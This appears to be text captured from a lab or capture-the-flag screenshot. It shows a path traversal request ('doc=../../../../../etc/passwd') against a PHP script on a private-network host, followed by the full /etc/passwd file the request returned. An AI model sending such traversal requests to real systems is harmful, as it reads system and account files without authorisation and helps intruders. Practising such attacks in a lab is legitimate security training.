 view-source:http://192.168.1.22/tools/check_if_exist.php?doc=../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
23 systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
24 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
25 sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
26 gh0st:x:1001:1001::/home/gh0st:/bin/bash
27